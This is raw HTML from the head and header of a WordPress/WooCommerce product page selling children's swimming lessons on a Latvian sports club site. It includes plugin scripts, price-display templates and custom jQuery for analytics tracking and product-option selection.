<style id='themecomplete-extra-css-inline-css'>
.tc-price-wrap,.tc-totals-form,dt.tc-hidden-variation{display: none !important;}
dd.tc-value p{margin-bottom:0;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src='https://jokerklubs.lv/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js' id='wpml-cookie-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js' id='mec-general-calendar-script-js'></script>
<script id='mec-frontend-script-js-extra'>
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","fes_nonce":"670a49991d","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js' id='mec-frontend-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js' id='mec-events-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/wt-woocommerce-invoice-addon/public/js/wt_woocommerce_invoice_addon-public.js' id='wt_woocommerce_invoice_addon-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js' id='wpml-legacy-dropdown-click-0-js'></script>
<link rel="https://api.w.org/" href="https://jokerklubs.lv/en/wp-json/" /><link rel="alternate" type="application/json" href="https://jokerklubs.lv/en/wp-json/wp/v2/product/10244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokerklubs.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel='shortlink' href='https://jokerklubs.lv/en/?p=10244' />
<link rel="alternate" type="application/json+oembed" href="https://jokerklubs.lv/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokerklubs.lv%2Fen%2Fproducts%2Fswimming-lessons-for-kids-aged-5-10-years%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokerklubs.lv/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokerklubs.lv%2Fen%2Fproducts%2Fswimming-lessons-for-kids-aged-5-10-years%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.7 stt:1,31,45;" />
<style></style>		<style>
		.single-product .tm-extra-product-options-checkbox {display:none !important;}
		@media(min-width:1025px){
			.wpml-ls-legacy-dropdown-click {
    width: auto;
			}
		.elementor-nav-menu li.wpml-ls-item {
    display: none !important;
}
	}
		</style>
<script src="/wp-content/themes/hello-elementor/assets/js/other-scripts.js"></script>
  <script>
$(document).ready(function(){
 $(".linkbuy").click(function () {
	var d_sku = $(this).attr("data-sku");
	var d_price = $(this).attr("data-price");
	var d_name = $(this).attr("data-name");
	var d_itemlistname = $(this).attr("data-itemlistname");
	var d_category = $(this).attr("data-category");
	
	


dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: "button_view_item",
  ecommerce: {
    currency: "EUR",
    value: JSON.parse(d_price),
    items: [
    {
     item_id: "SKU_"+d_sku, 
      item_name: d_itemlistname,
      item_category: d_category,
	  item_variant: d_name
    }
    ]
  }
});


 });
 
 
  
/****************************************************************************/


 
  $(".add_to_wishlist").click(function () {
	
  var ds_sku = $(this).attr("data-product-id");
    var ds_price = $(this).attr("data-price");
    var ds_name = $(this).attr("data-name");
	
if($('.tm-extra-product-options')[0]){



var strv = "";
  $( ".tm-extra-product-options .tmcp-select.tcenabled option:selected" ).each(function() {
      strv += $( this ).text() + " ";
    } );


  

dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: " add_to_wishlist",
  ecommerce: {
    currency: "EUR",
    value: ds_price,
    items: [
    {
       item_id: "SKU_"+ds_sku, 
        item_name: ds_name, 
      item_category: "SPA"
    }
    ]
  }
});


}else{	
	
	


dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: " add_to_wishlist",
  ecommerce: {
    currency: "EUR",
    value: ds_price,
    items: [
    {
       item_id: "SKU_"+ds_sku, 
        item_name: ds_name, 
      item_category: "SPA"
    }
    ]
  }
});



  }

  });
  
  
  
  
  
/********************************************************************/

if($('.tm-extra-product-options')[0]){
	
	


var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
};
var tech = getUrlParameter('tmcp_select_0');  
var tech2 = getUrlParameter('tmcp_select_2');  

$("select option[data-text='" + tech +"']").attr("selected","selected");


$("select option[data-text='" + tech2 +"']").attr("selected","selected");
console.log(tech);
console.log(tech2);

var tech2amount = getUrlParameter('amount');  
	
		if(tech2amount){
		
	setTimeout(function() {
		
	
		
			var sdkf = $(".elementor-widget-woocommerce-product-price  .amount").text().replace(/€/g, '');
			var itite = $("select option[data-text='" + tech2 +"']").attr('data-strike');
			
			
	
		calculateUpdatedPrice2(sdkf,tech2amount,itite);
		
		 }, 150);
		 
		   function calculateUpdatedPrice2(selectedOptionPrice,selectedOptionPrice2,strix) {
     
if (Array.isArray(selectedOptionPrice)) {
    selectedOptionPrice = selectedOptionPrice.join('');
}
var cleanedString = selectedOptionPrice.replace(/[\[\]]/g, '');


if (Array.isArray(selectedOptionPrice2)) {
    selectedOptionPrice2 = selectedOptionPrice2.join('');
}
var cleanedString2 = selectedOptionPrice2.replace(/[\[\]]/g, '');


	 
		if(cleanedString2 != cleanedString && cleanedString > 0){
			
			setTimeout(function() {
		
		$(".price bdi").prepend( strix );
		 }, 150);

	  
		}
    }
	
		/*	
if(tech2amount != sdkf){
	var itite = $("select option[data-text='" + tech2 +"']").attr('data-strike');
		
if(itite){		
	setTimeout(function() {

		$(".price bdi").prepend( '<s>€'+tech2amount+'</s> ' );
		 }, 150);
	
}	
}
*/

		}else{
			
			
			/*
 $('.select[name^="tmcp_select_"]').each(function() {
              
		//cpf-type-select	



				var orkd = $(this).find(":selected").attr('data-strike');
				if(orkd){
		
		setTimeout(function() {
		
		$(".price bdi").prepend( orkd );
		 }, 150);
		 
				}	


				
            });
			
			*/
		}


/*
$('.tmcp-field').change(function () {
	//var ggg = $(this).attr('data-strike');
	var ggg = $(this).find(":selected").attr('data-strike');
	if(ggg){
	
	setTimeout(function() {
		
		$(".price bdi").prepend( ggg );
		 }, 50);
	}
});

*/

jQuery(document).ready(function($) {
    // Bind to the change event for TM Extra Product Options fields
    $('select.tmcp-field').on('change', function() {
		
        // Get the selected option and its data-price attribute value
        var selectedOptionPrice = $(this).find('option:selected').data('rules');
        var selectedOptionPrice2 = $(this).find('option:selected').data('original-rules');
        var strix = $(this).find('option:selected').data('strike');
		
		var cxcx = $(this).closest('.tc-container-enabled');
		//var oooo = cxcx.closest('.tc-container-enabled').nextAll('.tc-container-enabled');
		
	
	if(selectedOptionPrice != ''){
		 calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix);
		}else{
			
			
		
	
	setTimeout(function() {
		var oooo = cxcx.closest('.tc-container-enabled').nextAll('.tc-container-enabled');
		
	var selectedOptionPrice = $(oooo).find('option:selected').data('rules');
	  var selectedOptionPrice2 = $(oooo).find('option:selected').data('original-rules');
	     var strix = $(oooo).find('option:selected').data('strike');
		 
	  calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix);
		
		 }, 250);
	
		}

        

       
    });

    function calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix) {
     

	
if (Array.isArray(selectedOptionPrice)) {
    selectedOptionPrice = selectedOptionPrice.join('');
}
var cleanedString = selectedOptionPrice.replace(/[\[\]]/g, '');


if (Array.isArray(selectedOptionPrice2)) {
    selectedOptionPrice2 = selectedOptionPrice2.join('');
}
var cleanedString2 = selectedOptionPrice2.replace(/[\[\]]/g, '');


	 
		if(cleanedString2 != cleanedString){
			
			setTimeout(function() {
		
		$(".price bdi").prepend( strix );
		 }, 150);

	  
		}
    }
});

$('input.tmcp-checkbox').change(function () {
   // alert('changed');
   
   if(this.checked) {
	   $(".single_add_to_cart_button").css("margin-left", "0px");

	   $(".quantity").hide();
     $(".quantity input[type=number]").val('1');
     $(".quantity input[type=number]").prop('disabled', true);
   }else{
	   $(".single_add_to_cart_button").removeAttr("style");
	     $(".quantity").show();
	  $(".quantity input[type=number]").val('1');
	  $(".quantity input[type=number]").prop('disabled', false);
   }
	
 });






}
  
  
});


    </script>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" />
		<style id="wp-custom-css">
			.elementor-product-loop-item--align-left ul.products li.product .star-rating {
    margin-right: auto;
    display: none!important;
}

/** Start Envato Elements CSS: Blocks (105-3-0fb64e69c49a8e10692d28840c54ef95) **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Envato Elements CSS: Blocks (105-3-0fb64e69c49a8e10692d28840c54ef95) **/

.woocommerce table.shop_table{
	border: none;
}
table caption+thead tr:first-child td, table caption+thead tr:first-child th, table colgroup+thead tr:first-child td, table colgroup+thead tr:first-child th, table thead:first-child tr:first-child td, table thead:first-child tr:first-child th{
	border: none;
}
.woocommerce table.shop_table td{
	border: none;
}
#coupon_code{
	padding: 6px 6px;
}
.coupons-btt {
    float: left !important;
}
#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th{
	border: none;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th{
	border: none;
}
table tbody tr:hover>td, table tbody tr:hover>th{
	background-color: transparent;
}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{
	background-color: #eee !important;
}
table tbody>tr:nth-child(odd)>td.actions{
	border-top: 2px solid #eee;
	background-color: transparent !important;
}
table tbody>tr.cart-subtotal:nth-child(odd)>td, table tbody>tr.cart-subtotal:nth-child(odd)>th{
	background-color: transparent !important;
}
.mec-events-meta-group-tags,
.mec-single-event-location{
	display: none;
}
		</style>
		<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Open Sans', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Open Sans',sans-serif; font-weight:300;}</style><style type="text/css">.mec-single-event {
    display: flex;
    flex-direction: column;
    align-items: center;
}</style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
    <div class='header'>
        <h3>{{{ data.title }}}</h3>
    </div>
    <div id='{{{ data.id }}}' class='float_editbox'>{{{ data.html }}}</div>
    <div class='footer'>
        <div class='inner'>
            <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
    <div class="tc-lightbox-wrap">
        <span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
    <span class="tc-lightbox-button-close tcfa tcfa-times"></span>
    {{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
    <dl class="tm-extra-product-options-totals tm-custom-price-totals">
        <# if (data.show_unit_price==true){ #>    	<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
    	<dd class="tm-unit-price">
    		<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_options_total==true){ #>    	<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
    	<dd class="tm-options-totals">
    		<span class="price amount options">{{{ data.formatted_options_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_fees_total==true){ #>    	<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
    	<dd class="tm-fee-totals">
    		<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_extra_fee==true){ #>    	<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
    	<dd class="tm-extra-fee">
    		<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_final_total==true){ #>    	<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
    	<dd class="tm-final-totals">
    		<span class="price amount final">{{{ data.formatted_final_total }}}</span>
    	</dd>    	<# } #>
            </dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
    <span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
    <del>
        <span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
    </del>
    <ins>
        <span class="amount">{{{ data.price.price }}}</span>
    </ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
    <div id="tm-section-pop-up" class="tm-extra-product-options flasho tm_wrapper tm-section-pop-up single tm-animated appear">
        <div class='header'><h3>{{{ data.title }}}</h3></div>
        <div class="float_editbox" id="temp_for_floatbox_insert"></div>
        <div class='footer'>
            <div class='inner'>
                <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
            </div>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <div class="tc-row tm-fb-labels">
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
    </div>
    <# for (var i = 0; i < data.values.length; i++) { #>
        <# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
            <# if (data.values[i].label_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
            <# } #>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
    </div>
        <# } #>
    <# } #>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <dl class="tm-fb">
        <# for (var i = 0; i < data.values.length; i++) { #>
            <# if (data.values[i].label_show=='') {#>
        <dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
            <# } #>
        <# } #>
    </dl>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
    <span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
    <div class="header">
        <h3>{{{ data.title }}}</h3>
    </div>
    <div class="float_editbox" id="temp_for_floatbox_insert">
        <div class="tc-upload-messages">
            <div class="tc-upload-message">{{{ data.message }}}</div>
            <# for (var i in data.files) {
                if (data.files.hasOwnProperty(i)) {#>
                <div class="tc-upload-files">{{{ data.files[i] }}}</div>
                <# }
            }#>
        </div>
    </div>
    <div class="footer">
        <div class="inner">
            &nbsp;
        </div>
    </div>
</script>	<script src="/wp-content/themes/hello-elementor/assets/js/other-scripts.js" type="text/javascript"></script>



		
</head>

<body class="product-template-default single single-product postid-10244 wp-custom-logo theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-4579 elementor-page-3445">



	


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="10215" class="elementor elementor-10215 elementor-938 elementor-location-header" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-c3fb8ac elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3fb8ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c560e92" data-id="c560e92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-431e73c elementor-widget elementor-widget-image" data-id="431e73c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="207" height="42" src="https://jokerklubs.lv/wp-content/uploads/2019/09/jokerklubslogo-1.png" class="attachment-large size-large wp-image-10189" alt="jokerklubslogo 1" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a065714" data-id="a065714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-802b947 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="802b947" data-element_type="widget" id="ntyk" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">English</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lv">
						<a href="https://jokerklubs.lv/products/bernu-peldetapmaciba-5-10-gadi/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="lv">Latviešu</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item">
						<a href="https://jokerklubs.lv/ru/products/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d1%8e-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-5-10-%d0%bb%d0%b5%d1%82/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61ec704" data-id="61ec704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c535873 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c535873" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+37126441212">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+371 26 44 12 12</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0e5f3ed" data-id="0e5f3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad929bc elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="ad929bc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="elementor-element elementor-element-4b7e635 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="4b7e635" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://jokerklubs.lv" method="get">
									<div class="elementor-search-form__toggle">
				<svg class="pnp2" width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type="hidden" name="lang" value="lv">												<div class="dialog-lightbox-close-button dialog-close-button">

<svg width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>					

					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>		</div>
				</div>
